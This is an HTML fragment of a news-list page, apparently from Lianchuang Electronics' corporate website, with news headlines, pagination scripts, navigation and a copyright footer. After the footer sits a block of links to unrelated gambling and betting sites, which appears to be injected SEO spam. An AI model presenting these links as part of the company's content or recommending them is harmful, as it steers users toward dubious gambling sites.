<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/201.html" target="_self">
<h5 class="titleh5">联创电子（合肥）车载光学产业园获欧美及沙特客户高度认可
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/201.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
<div class="list" data-ename="单个资讯展示容器" data-url="/news/200.html">
<!-- 图片显示开始 -->
<div class="list_images">
<a class="list_link" data-ename="资讯图片区" href="/I9WaWVulSF/news/200.html" target="_self">
<img alt="国家知识产权局一行莅临联创电子调研知识产权工作" class="js_thumb list_thumb" lazy-src="//img202.yun300.cn/repository/image/b7647d0a-9238-4443-b452-3a2da8470d57.jpg_{i}xaf.jpg?tenantId=222348&amp;viewType=1&amp;k=1744081670000" src="/upload/s.png"/>
</a>
</div>
<!--end-->
<!-- 图片显示结束 -->
<div class="cotentBox">
<div class="leftTime">
<!-- 时间开始 -->
<span class="data1"> 2025/06/13</span>
<!-- 时间结束 -->
<!-- 图标开始 -->
<div class="lefticon"> <a href="/I9WaWVulSF/news/200.html" target="_self"> <i class="iconfont newIcon"></i></a>
<!-- 图标结束 --></div>
</div>
<!-- 标题概述开始 -->
<div class="listCotentBox">
<!-- 标题开始 -->
<div class="titleBox">
<a class="p_title titleLink" href="/I9WaWVulSF/news/200.html" target="_self">
<h5 class="titleh5">国家知识产权局一行莅临联创电子调研知识产权工作
                </h5>
</a>
</div>
<!-- 标题结束 -->
<!-- 概要开始 -->
<div class="gyBox">
<a href="/I9WaWVulSF/news/200.html" target="_self"> <article class="p_summary lsitSummary">
</article></a>
</div>
<!-- 概要结束 -->
</div>
<!-- 标题概述结束 -->
</div>
</div>
</div>
<!-- 咨询容器结束 -->
<!-- 分页开始 -->
<div class="e_box e_OccupyBox-001 p_OccupyBox">
<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16143282881032507']={
					totalPage:"19",
					pageSize:"4",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"4",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>
</div>
<!-- 分页结束 -->
</div>
<script type="text/javascript">
    $comp({
      textParams:{
        isCutOfName:true,//标题是否自动截取超长显示内容
        linesOfCutOfName:1,//标题超出隐藏的行数设置
        isCutOfSummary:true,//概述是否自动截取超长显示内容
        linesOfCutOfSummary:3,//概述超出隐藏的行数设置
        categorySummary:true,//分类概述是否自动截取超长显示内容
        categorySummaryMaxLen:2//分类概述超出隐藏的行数设置
      }
      ,
      picParams:{
        isOpenCutMode:true,//是否开启裁剪
        imageWidth:200,//设置图片的宽度
        imageHeight:200,//设置图片的高度
        definedDefaultImage:false,//是否设置默认图片
        defaultImage:"",//设置默认图片的值
        appId:3
      }
      ,
      moParams:{
        isOpenCutMode:true,//是否开启裁剪
        imageWidth:80,//设置图片的宽度
        imageHeight:80,//设置图片的高度
        definedDefaultImage:false,//是否设置默认图片
        defaultImage:"",//设置默认图片的值
        appId:3
      }
      ,
      params: {
        "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16143282881032507&cid=2",
        "appId": "3",
        turnPageType:"hidden"
      }
      ,
      id: "portalResNews_list-16143282881032507", //实例id 服务器传
      lib: ["js/portalNews/portalResNews_list-01"], //组件js 
      noDataFlag:""
    }
         );
  </script>
<input class="requsetParam" type="hidden" value="&amp;cid=2"/>
</div>
</div><div class="w_grid-000" id="w_grid-1614330492265"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614330492265-0"></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1574676285587"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285587-0"><div class="w_grid-001" id="w_grid-1574676285608"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285608-0"><div class="w_grid-000" id="w_grid-1614248142307"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248142307-0"><div class="reset_style" id="w_common_text-1614248305446"><div><p><a href="/I9WaWVulSF/fzlc.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>发展历程</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1574676285608-1"><div class="w_grid-000" id="w_grid-1614248391343"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248391343-0"><div class="reset_style" id="w_common_text-1614248391358"><div>
<p><a href="/I9WaWVulSF/intro/40.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>全球产业布局</strong></span></span></span></a></p>
</div>
</div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1574676285608-2"><div class="w_grid-000" id="w_grid-1614248395333"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248395333-0"><div class="reset_style" id="w_common_text-1614248395347"><div><p><a href="/I9WaWVulSF/jscx.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>技术创新</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_3 p_gridCell" id="content_box-1574676285608-3"><div class="w_grid-000" id="w_grid-1614248400301"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1614248400301-0"><div class="reset_style" id="w_common_text-1614248400313"><div><p><a href="/I9WaWVulSF/position.html"><span style="color:#FFFFFF"><span style="font-size:16px"><span style="font-family:微软雅黑"><strong>人才发展</strong></span></span></span></a></p>
</div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1574676285617"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285617-0"><div class="w_grid-001" id="w_grid-1574676285639"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1574676285639-0"><div class="w_grid-001" id="w_grid-1603954463612"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1603954463612-0"><div class="reset_style" id="w_common_text-1614912354676"><div>
<p style="text-align:center"><span style="line-height:1.8"><span style="font-size:14px"><span style="color:#8D97A2">版权所有：联创电子科技股份有限公司   </span><a href="http://beian.miit.gov.cn" target="_blank"><span style="color:#8D97A2">赣ICP备16001829号</span></a><span style="color:#8D97A2">  </span></span></span></p>
</div>
</div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1604032991293"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1604032991293-0"></div> </div> </div></div></div>
<div class="link">
<a href="http://www.hostalmiramarplaya.com">ld网</a> | <a href="http://www.dinhtang.com">YY平台</a> | <a href="http://www.whatsappkida.com">万象城体育（中国）官方网站</a> | <a href="http://www.jaijawanjaikisanparty.com">ky体育（中国）有限公司-官网</a> | <a href="http://www.hurriyetinsankaynaklari.com">hth在线</a> | <a href="http://www.msawicl.com">九州手机官方网站</a> | <a href="http://www.fine-art-photograph.com">LD在线</a> | <a href="http://www.avionholiday.com">K8体育·（国际）官方网站</a> | <a href="http://www.few7.com">九州体育·（中国）集团有限公司</a> | 
</div>
</body>
</html>
